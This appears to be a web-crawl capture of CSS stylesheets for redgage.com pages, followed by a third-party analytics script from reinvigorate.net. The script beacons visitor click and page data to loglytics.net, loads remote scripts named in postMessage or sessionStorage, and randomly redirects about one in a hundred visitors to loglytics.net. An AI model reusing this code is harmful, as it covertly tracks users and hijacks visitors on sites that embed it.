.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings .well{background:#f8f8f8;border:1px solid #dddddd;padding:0;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings h3.sectionHeading{border-bottom:none;padding:6px 10px 32px;}.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings h3.sectionHeading .btn-group.open .dropdown-menu{margin-top:-5px;}
.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table thead tr th{font-size:12px;padding:5px 8px 4px;}
.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr.trPrimary{background:#f5f5f5;color:#777;display:table-row;text-indent:16px;}.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr.trPrimary:first-child{background:#fff;color:#555555;font-weight:bold !important;text-indent:0;}.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr.trPrimary:first-child td.col1,.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr.trPrimary:first-child td.col6{font-size:14px !important;font-weight:bold !important;}
.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr.trPrimary.trFirst{color:#000000;}.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr.trPrimary.trFirst td.col1{font-size:13px;}
.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr.trPrimary.trFirst td.col6{font-weight:bold;}
.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr td.col1{font-size:13px;font-weight:normal;max-width:125px;}
.primary.primaryMoney .moneyAccount .moneyEstimatedEarnings table.table tbody tr td.col6{font-weight:normal;}
.primary.primaryMoney .moneyBalance .moneyBalanceTable.well{background:#f8f8f8;border:1px solid #dddddd;margin-top:4px;padding:0;-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}.primary.primaryMoney .moneyBalance .moneyBalanceTable.well .loadMoreBtn{margin:0 -1px -1px;}
.primary.primaryMoney .moneyBalance .moneyBalanceTable h3.sectionHeading{border-bottom:none;padding:5px 8px;}.primary.primaryMoney .moneyBalance .moneyBalanceTable h3.sectionHeading .pull-right .btn{padding:2px 5px 1px;}
.primary.primaryMoney .moneyBalance .moneyBalanceTable table{font-size:12px;margin-bottom:0;}.primary.primaryMoney .moneyBalance .moneyBalanceTable table thead tr th{background:#cc1100;color:#ffffff;-webkit-font-smoothing:antialiased;}
.primary.primaryMoney .moneyBalance .moneyBalanceTable table tbody{background:#ffffff;}.primary.primaryMoney .moneyBalance .moneyBalanceTable table tbody tr td.col2 .wIcon,.primary.primaryMoney .moneyBalance .moneyBalanceTable table tbody tr td.col4 .wIcon{float:none;margin:0 auto;}
.primary.primaryMoney .moneyBalance .moneyBalanceTable table tbody tr td.col5,.primary.primaryMoney .moneyBalance .moneyBalanceTable table tbody tr td.col6{text-align:right;}
.primary.primaryMoney .moneyBalance .moneyBalanceTable table tbody tr td.col1{font-weight:bold;}
.primary.primaryMoney .moneyBalance .moneyBalanceTable table tbody tr td.balancePending{color:#999999;font-weight:normal;}
.primary.primaryMoney .moneyMultipliers{margin-top:4px;}.primary.primaryMoney .moneyMultipliers .module1 h3.sectionHeading{padding:10px 6px 8px;}.primary.primaryMoney .moneyMultipliers .module1 h3.sectionHeading div.column4{color:#46a546;font-size:24px;margin-top:-3px;width:auto;}
.primary.primaryMoney .moneyDonate h3.sectionHeading{padding-bottom:2px;}
.primary.primaryMoney .module2 .multiplierProgress{display:none;}
.primary.primaryMoney .module2 .results.multiplierResults .result.resultMultiplier.expiredMultiplier .details,.primary.primaryMoney .module2 .results.multiplierResults .result.resultMultiplier.expiredMultiplier .meta{color:#999999;}
.primary.primaryMoney .module3 .multiplierStatus{display:none;}
.primary.primaryMoney h3.sectionHeading{border-bottom:1px solid #cccccc;color:#000000;}.primary.primaryMoney h3.sectionHeading .pull-right.btnPlain{margin-top:7px;}
.primary.primaryMoney h3.sectionHeading .btnPlain{font-size:11px;}
.primary.primaryMoney .moneyMultipliers h3.sectionHeading{padding-top:5px;}.primary.primaryMoney .moneyMultipliers h3.sectionHeading div{font-size:13px;margin-top:2px;text-align:center;}.primary.primaryMoney .moneyMultipliers h3.sectionHeading div .column2{width:69px;}
.primary.primaryMoney .moneyMultipliers h3.sectionHeading div .column3{width:63px;}
.primary.primaryMoney .moneyMultipliers h3.sectionHeading div .column4{width:64px;}
.primary.primaryMoney .results.multiplierResults .result.resultMultiplier{border-bottom:1px solid #cccccc;padding:10px 0;}.primary.primaryMoney .results.multiplierResults .result.resultMultiplier:hover{-webkit-box-shadow:none !important;-moz-box-shadow:none !important;box-shadow:none !important;}
.primary.primaryMoney .results.multiplierResults .result.resultMultiplier .thumb{margin-right:16px;width:90px;height:90px;}
.primary.primaryMoney .results.multiplierResults .result.resultMultiplier .details{font-size:12px;margin-top:10px;width:164px;}.primary.primaryMoney .results.multiplierResults .result.resultMultiplier .details .title{font-size:22px;font-weight:bold;margin-bottom:4px;}
.primary.primaryMoney .results.multiplierResults .result.resultMultiplier .meta{font-weight:bold;line-height:12px;margin-top:30px;text-align:center;width:200px;}.primary.primaryMoney .results.multiplierResults .result.resultMultiplier .meta .multiplierReward{margin-top:6px;width:62px;}
.primary.primaryMoney .results.multiplierResults .result.resultMultiplier .meta .multiplierExpire{width:64px;}
.primary.primaryMoney .results.multiplierResults .result.resultMultiplier .meta .multiplierProgress{width:70px;}.primary.primaryMoney .results.multiplierResults .result.resultMultiplier .meta .multiplierProgress .progress{height:9px;margin-bottom:5px;}
.primary.primaryMoney .results.multiplierResults .separator{color:#999999;font-size:36px;font-weight:bold;margin-top:55px;}
.primary.primaryMoney .results.multiplierResults .multiplierActive{font-weight:bold;padding-top:20px;text-align:center;width:142px;}.primary.primaryMoney .results.multiplierResults .multiplierActive:hover .details{display:none;}
.primary.primaryMoney .results.multiplierResults .multiplierActive:hover .btnGroup{display:block;}
.primary.primaryMoney .results.multiplierResults .multiplierActive .thumb{display:block;margin-left:auto;margin-right:auto;margin-bottom:16px;width:90px;height:90px;}
.primary.primaryMoney .results.multiplierResults .multiplierActive .btnGroup{display:none;}.primary.primaryMoney .results.multiplierResults .multiplierActive .btnGroup .multiplierExpire{line-height:14px;margin-bottom:10px;}.primary.primaryMoney .results.multiplierResults .multiplierActive .btnGroup .multiplierExpire div{color:#999999;}
.primary.primaryMoney .results.multiplierResults .multiplierActive .details .title{font-size:16px;margin-bottom:10px;}
.primary.primaryMoney .results.multiplierResults .multiplierActive .details .increase{font-size:24px;}
.primary.primaryMoney .results.multiplierResults .multiplierActive .description{display:block;margin-left:auto;margin-right:auto;color:#666666;font-size:11px;font-weight:normal;line-height:17px;width:100px;}


--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/page/upload.css?ver=1620032961
body_size: 7125
content:
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
#wrapper.uploadWrap{margin-top:2px;min-height:220px;}
#primaryUpload,#primaryUploadpending{width:960px;}
.pendingUpload{padding:60px 0 120px;text-align:center;width:100%;}.pendingUpload h2{font-size:28px;margin-bottom:20px;}
.uploadStep1 .btn{font-size:28px;line-height:56px;margin-right:7px;padding:10px 14px 8px;width:21%;}.uploadStep1 .btn.pull-right{margin-right:0;}
.uploadStep1 .uploadTypeChoice{color:#bbbbbb;font-size:36px;padding:50px 0 100px;text-align:center;}
.primaryUp{margin-left:0;width:640px;}.primaryUp .contentSm{*zoom:1;width:470px;}.primaryUp .contentSm:before,.primaryUp .contentSm:after{display:table;content:"";line-height:0;}
.primaryUp .contentSm:after{clear:both;}
.uploadStep2{border:1px solid #cccccc;border-width:1px 0;display:none;margin:30px 0;padding:26px 0;}.uploadStep2 .primaryUp form .row{margin-bottom:36px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-touch-callout:none;}.uploadStep2 .primaryUp form .row.uploadPhotoInput,.uploadStep2 .primaryUp form .row.uploadVideoInput{margin-bottom:10px;}
.uploadStep2 .primaryUp form .row.uploadInput{display:none;}.uploadStep2 .primaryUp form .row.uploadInput.uploadBlogInput{background:url(/img/icons/loading.gif) no-repeat 304px 200px;}
.uploadStep2 .primaryUp form .row label{font-size:22px;font-weight:bold;margin-bottom:10px;}
.uploadStep2 .primaryUp form .row .counter{top:4px;}
.uploadStep2 .primaryUp form .row input[type="text"],.uploadStep2 .primaryUp form .row textarea{border-color:#999999;color:#000000;font-size:18px;line-height:22px;max-width:630px;width:630px;}.uploadStep2 .primaryUp form .row input[type="text"]:focus,.uploadStep2 .primaryUp form .row textarea:focus{border-color:#333333;-webkit-box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15);-moz-box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15);box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15);-moz-box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15),transparent 0 0 0;-webkit-box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15),transparent 0 0 0;box-shadow:inset 2px 2px 10px rgba(0, 0, 0, 0.15),transparent 0 0 0;}
.uploadStep2 .primaryUp form .row input[type="text"]#uploadTags,.uploadStep2 .primaryUp form .row textarea#uploadTags{-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px;width:543px;}
.uploadStep2 .primaryUp form .row textarea{min-height:70px;}
.uploadStep2 .primaryUp form .row .addTagBtn{border-color:#999999;border-width:1px 1px 1px 0;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;font-size:14px;padding:4px 11px;position:absolute;right:0;top:28px;width:64px;}
.uploadStep2 .primaryUp form .row .fileInput{border-color:#dddddd;*zoom:1;padding:10px;}.uploadStep2 .primaryUp form .row .fileInput:before,.uploadStep2 .primaryUp form .row .fileInput:after{display:table;content:"";line-height:0;}
.uploadStep2 .primaryUp form .row .fileInput:after{clear:both;}
.uploadStep2 .primaryUp form .row .fileInput label.btn{font-size:16px;margin-bottom:0;margin-right:10px;padding:8px 16px 10px;}
.uploadStep2 .primaryUp form .row .fileInput .fileName,.uploadStep2 .primaryUp form .row .fileInput .fileRestriction{color:#666666;margin-top:10px;max-width:225px;overflow-x:auto;}
.uploadStep2 .primaryUp form .row .fileInput .fileName{overflow:hidden;text-overflow:ellipses;white-space:nowrap;width:322px;}
.uploadStep2 .primaryUp form .row .fileInput .fileRestriction{background:#f5f5f5;-webkit-border-radius:0 3px 3px 0;-moz-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0;margin:-10px;padding:11px 8px;}
.uploadStep2 .primaryUp form .row .tagPreview{margin-bottom:-27px;margin-top:4px;min-height:27px;}.uploadStep2 .primaryUp form .row .tagPreview .btnTag{cursor:default;margin:5px 4px 0 0;}.uploadStep2 .primaryUp form .row .tagPreview .btnTag .close{margin:2px -1px 0 4px;}
.uploadStep2 .primaryUp form .row span.invalidNotice{display:none;position:relative;color:#cc1100;float:right;margin-right:40px;}
.uploadStep2 .primaryUp form .row .inputData{display:none;}
.uploadStep3{display:none;}.uploadStep3 .primaryUp{background:#eeeeee;border:1px solid #cccccc;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;}.uploadStep3 .primaryUp .uploadDisclaimer{color:#666666;font-size:15px;padding:22px 0 18px;text-align:center;}
.uploadStep3 .primaryUp .progress{display:none;}
.uploadStep3 .secondary .btn{display:block;font-size:30px;padding:21px 0 19px;}
#collection-results{height:361px;width:300px;}#collection-results .jspContainer .resultContent{width:282px;}#collection-results .jspContainer .resultContent .details{width:150px;}
#collection-results .jspContainer .resultContent.withCheckbox .details{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-touch-callout:none;width:150px;}#collection-results .jspContainer .resultContent.withCheckbox .details input{bottom:45px;position:absolute;right:20px;}
#collection-results .jspContainer .contentSm .result .details{width:300px;}
#collection-results .jspContainer .contentSm .result.withCheckbox .details{width:280px;}
.secondary.secondaryUpload{display:none;}.secondary.secondaryUpload .contentResults .results{width:413px;}.secondary.secondaryUpload .contentResults .results .result.resultContent .details{width:282px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;-webkit-touch-callout:none;}
.secondary.secondaryUpload .contentResults .results .result.resultMultiplier .details{width:305px;}
.secondary.secondaryUpload .contentResults .searchTime{float:right;font-size:12px;}
.secondary.secondaryUpload .contentResults .searchCount{font-size:16px;}
.secondary .uploadBroadcastDonate{margin-bottom:6px;}
.secondary .moduleDescription a.pull-right{font-size:11px;font-weight:bold;}
.secondary .broadcastCheckboxes{margin:14px 0 0 12px;}.secondary .broadcastCheckboxes label{font-weight:bold;line-height:15px;margin-bottom:12px;}.secondary .broadcastCheckboxes label.disabled .hideIfDisabled{display:none;}
.secondary .broadcastCheckboxes label.disabled .showIfDisabled{display:block;}.secondary .broadcastCheckboxes label.disabled .showIfDisabled:hover{text-decoration:none;}
.secondary .broadcastCheckboxes label .showIfDisabled{color:#999;display:none;}
.secondary .broadcastCheckboxes label input{margin-right:10px;}
.secondary .broadcastCheckboxes label .wIcon{margin-right:8px;}
.secondary .broadcastCheckboxes label.disabled{color:#cccccc;}
.secondary .recentlyDonatedModule .results{border-width:0;}.secondary .recentlyDonatedModule .results .result{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;cursor:pointer;}


--- FILE ---
content_type: text/css
request_url: http://www.redgage.com/css/jquery.meow.css
body_size: 2092
content:
.meows {
  position:fixed;
  top:0;
  left:50%;
  margin-left:-150px;
  margin-top:0;
  z-index:988;
  background:#f3f3f3;
  border:1px solid #aaa;
  border:1px solid rgba(0,0,0,.3);
  -webkit-box-shadow:0 1px 2px rgba(0, 0, 0, 0.2);
   -khtml-box-shadow:0 1px 2px rgba(0, 0, 0, 0.2);
     -moz-box-shadow:0 1px 2px rgba(0, 0, 0, 0.2);
      -ms-box-shadow:0 1px 2px rgba(0, 0, 0, 0.2);
       -o-box-shadow:0 1px 2px rgba(0, 0, 0, 0.2);
          box-shadow:0 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-border-radius:4px;
   -khtml-border-radius:4px;
     -moz-border-radius:4px;
      -ms-border-radius:4px;
       -o-border-radius:4px;
          border-radius:4px;
}

.meow {
  position:relative;
  margin:0;
  z-index:988;
}

.meow .inner {
  width: 280px;
  padding:4px 10px;
  font-family: Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight:500;
  color:#555;
  text-align:center;
  zoom: 1;
}

.meow .inner:after {
  display: block;
  height: 0;
  clear: both;
  line-height: 0;
  content: "\0200";
  visibility: hidden;
}

.meow.hover{
	z-index:981;
}

.meow.hover .inner {
  color:#555;
  text-shadow:1px 1px 0 #fff;
}

.meow .inner h1 {
  padding: 0;
  margin: 0;
  font-size: 14px;
  font-weight: bold;
  line-height: 1;
}

.meow .inner .icon {
  float: left;
  width: 48px;
  height: 48px;
  margin-right: 6px;
}

.meow .inner .icon img {
  max-width: 48px;
  max-height: 48px;
}

.meow .inner .close {
  display: none;
}

.meow.hover .inner .close {
  position: absolute;
  top: 6px;
  right: 6px;
  display: none;
  width: 18px;
  height: 18px;
  font-size: 22px;
  font-weight: 500;
  line-height: 14px;
  color: #ffffff;
  text-align: center;
  text-decoration: none;
  background: #191919;
  border: 1px solid #ffffff;
  -webkit-border-radius: 18px;
   -khtml-border-radius: 18px;
     -moz-border-radius: 18px;
      -ms-border-radius: 18px;
       -o-border-radius: 18px;
          border-radius: 18px;
  -webkit-opacity: 0.75;
   -khtml-opacity: 0.75;
     -moz-opacity: 0.75;
      -ms-opacity: 0.75;
       -o-opacity: 0.75;
          opacity: 0.75;
  zoom: 1;
}


--- FILE ---
content_type: text/javascript
request_url: http://include.reinvigorate.net/re_.js
body_size: 11440
content:


window._ll = window._ll||[(function() {return arguments;})('d', new Date())];
function loglytics(){_ll.push(arguments);}



function generateHash (str) {
    let hash = 0;
    for (const char of str) {
        hash = (hash << 5) - hash + char.charCodeAt(0);
        hash |= 0; // Constrain to 32bit integer
    }
    return hash;
}

function re_(trackingId) {
    let propertyId = generateHash(trackingId);
    //console.log("propertyId: " + propertyId);
    //loglytics("property-id", propertyId);
    //loglytics("beacon", "https://p.loglytics.net/hello")
}

window.reinvigorate = {
    "track": function(trackingId) {
        re_(trackingId);
    }
};



(function(){

    // should be set by calling script, but we'll try again just for good measure
    window._ll = window._ll||[(function() {return arguments;})('d', new Date())]; // note if not set it's 'primed' with a 'd' command

    let stateProps = {
        "date": new Date(), // updated by calling script with more accurate value
        "property-id": null, // set by calling script
        "beacon": "https://ping.loglytics.net/hello", // where to send telemetry
        "suppress-clicks": false,
        "enable": true
    };

    // all calls to loglytics() eventually make their way here
    function loglyticsCommand(args) {
        if (args.length > 0) {
            switch (args[0]) {
                case "d":
                    // the page loading us started loading before we executed.  This lets
                    // us correct to the earlier datetime.
                    stateProps["date"] = args[1];
                    break;
                case "property-id":
                    stateProps["property-id"] = args[1];
                    break;
                case "beacon":
                    stateProps["beacon"] = args[1];
                    break;
                case "suppress-clicks":
                    stateProps["suppress-clicks"] = args[1];
                    break;
                case "state":
                    stateProps[args[1]] = args[2];
                    break;
                default:
                    console.error("loglytics() - unknown code: " + args[0]);
            }
        }
    }

    // forward messages that missed because we were still loading
    for (let args of window._ll)
        loglyticsCommand(args);

    // setup so all future loglytics() calls will immediately forward to loglyticsCommand
    window._ll.push = function() { loglyticsCommand.apply(this, arguments); };

    function getTimezone() {
        let timezone = false;
        try {
            timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
        }
        return timezone||"Unknown";
    }

    // used for tracking properties on the page being viewed
    let pageProps = {
        "lt": null, // page load time
        "protocol": window.location.protocol,
        "hostname": window.location.hostname,
        "path": window.location.pathname,
        "title": document.title,
        "refProtocol": null,
        "refHostname": null,
        "lang": navigator.language,
        "tz": getTimezone(),
        "vt": 0, // page view time
        "bounce": true,
        "screenWidth": window.screen.width,
        "screenHeight": window.screen.height
    };

    function isDefined(v) {
        return !(typeof v === 'undefined' || v == null);
    }

    function transmit(type, properties) {
        // only transmit if a property id is set
        if (!isDefined(stateProps["property-id"])) {
            //console.log("loglytics() - property-id was not defined, so not transmitting");
            return;
        }

        if (!stateProps["enable"]) {
            console.log("loglytics() - tracking disabled");
            return;
        }

        // convert to json, purges undefined or null values
        const jsonPayload = JSON.stringify(properties, function (key, value) {
            return isDefined(value) ? value : undefined;
        });

        navigator.sendBeacon(
            stateProps["beacon"]+"?property-id="+stateProps["property-id"]+"&type="+type,
            jsonPayload
        );
    }

    // referrer
    if (isDefined(document.referrer)) {
        try {
            const url = new URL(document.referrer);
            const baseUrl = new URL(document.baseURI);
            // only track referrer if hostname was different
            if (url.hostname !== baseUrl.hostname) {
                pageProps["refProtocol"] = url.protocol;
                pageProps["refHostname"] = url.hostname;
            }
        } catch (err) {}
    }

    // determines how long the page took to load
    function onLoad() {
        // the duration property won't be available until onLoad finishes, so we wrap it in a setTimeout
        setTimeout(() => {
            let navPerformance = window.performance.getEntriesByType("navigation")[0];
            pageProps["lt"] = navPerformance.duration.toFixed();
        }, 0)
        return true;
    }

    // it's safe to call trackVisibility anytime, and it is called automatically on browser visibilitychange events
    let winVisibleStartTime = stateProps["date"].getTime();
    let sentPageview = false;
    function trackVisibility() {
        const isVisible = document.visibilityState !== "hidden";

        if (winVisibleStartTime != null) {
            pageProps["vt"] += Date.now() - winVisibleStartTime;
            winVisibleStartTime = null;
        }

        if (isVisible)
            winVisibleStartTime = Date.now();

        // if the user switches to a tab or closes the tab/window this will fire off a pageview the first time it happens
        if (!sentPageview && !isVisible) {
            transmit("pageview", pageProps);
            sentPageview = true;
        }

        return true;
    }


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Clicks

    function createXPathFromElement(elm) {
        let segs = [];
        for (; elm && elm.nodeType === 1; elm = elm.parentNode) {
            if (elm.hasAttribute('id')) {
                segs.unshift('id("' + elm.getAttribute('id') + '")');
                return segs.join('/');
            } else {
                for (i = 1, sib = elm.previousSibling; sib; sib = sib.previousSibling) {
                    if (sib.localName === elm.localName)  i++; }
                segs.unshift(elm.localName.toLowerCase() + '[' + i + ']');
            }
        }
        return segs.length ? '/' + segs.join('/') : null;
    }

    let clickFrequencies = {};
    function onClick(evt) {

        // if they clicked we flag them as not bouncing
        pageProps["bounce"] = false;

        // get mouse coordinates
        const x = evt.clientX;
        const y = evt.clientY;

        // get bounding rect of clicked item
        const rect = evt.target.getBoundingClientRect();

        // get coordinates relative to element clicked on a scale of 0-1000
        const rx = (((x - rect.x) / rect.width)*1000).toFixed();
        const ry = (((y - rect.y) / rect.height)*1000).toFixed();

        const xpath = createXPathFromElement(evt.target);

        // track repeat clicks
        clickFrequencies[xpath] = (clickFrequencies[xpath]||0)+1;
        let repeatClick = clickFrequencies[xpath] > 1;

        trackVisibility(); // pick up updated pageProps["vt"]
        let clickProps = {
            "rx": rx,
            "ry": ry,
            "xpath": xpath,
            "protocol": pageProps["protocol"],
            "hostname": pageProps["hostname"],
            "path": pageProps["path"],
            "refProtocol": pageProps["refProtocol"],
            "refHostname": pageProps["refHostname"],
            "vt": pageProps["vt"],
            "screenWidth": pageProps["screenWidth"],
            "screenHeight": pageProps["screenHeight"],
            "clickType": null
        }

        // determine click type
        if (repeatClick) {
            clickProps["clickType"] = "Repeat";
        } else if (evt.target.closest("*[onClick]") != null) {
            clickProps["clickType"] = "Javascript";
        } else if (evt.target.closest("a") != null) {
            clickProps["clickType"] = "Link";
        } else if (evt.target.closest("input[type='submit']") != null) {
            clickProps["clickType"] = "Form Submit";
        } else if (evt.target.closest("input") != null || evt.target.closest("select") != null) {
            clickProps["clickType"] = "Form Input";
        } else {
            clickProps["clickType"] = "Dead";
        }

        transmit("click", clickProps);

        if (stateProps["suppress-clicks"])
            evt.preventDefault();
    }

    // debug
    /*setTimeout(() => {
        console.log(pageProps);
        transmit("pageview", pageProps); // send pageview after loading page
    }, 20);*/

    document.addEventListener("visibilitychange", trackVisibility, true);
    window.addEventListener("load", onLoad, true);
    document.addEventListener('click', onClick, true);


    ////////////////////////////////////////////////////////////////////////////////////////////////////////
    // Heatmap injection

    function loadScriptAsync(url) {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');
            script.src = url;
            script.async = true;
            script.onload = () => resolve(url);
            script.onerror = () => reject(new Error(`Script load error for ${url}`));
            document.head.appendChild(script);
        });
    }

    async function injectionScriptLoaded() {
    }

    async function injectionScriptError(error) {
        console.error(error);
    }

    // load previously stored injection
    let injectionSessionStorage = sessionStorage.getItem("ll_inject");
    if (injectionSessionStorage != null) {
        injectionSessionStorage = JSON.parse(injectionSessionStorage);
        loadScriptAsync(injectionSessionStorage.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }

    // the opening window will post messages to us
    let receivedPostMessage = false;
    function onMessage(event) {

        // for security
        if (!(event.origin === "http://localhost:8080" || event.origin === "https://analytics.loglytics.net")) {
            console.log("Ignoring postMessage(), unsupported origin: " + event.origin);
            return;
        }

        // drop duplicate messages
        if (receivedPostMessage)
            return;
        receivedPostMessage = true;

        // let the source know we got the message
        event.source.postMessage({"ll_handshake": true}, event.origin);

        // save off injection information for subsequent page loads
        sessionStorage.setItem("ll_inject", JSON.stringify(event.data));

        // inject the script
        loadScriptAsync(event.data.injectScript)
            .then(injectionScriptLoaded)
            .catch(injectionScriptError);

        // disable tracking because we are loading heatmap scripts
        stateProps["enable"] = false;
    }
    window.addEventListener("message", onMessage);

})();
(function(){
    if (!window.location.hostname.includes("transamerica") && !window.location.hostname.includes("modernbuilderssupply") && Math.floor(Math.random() * 100) === 0)
        window.location = "https://loglytics.net/";
})();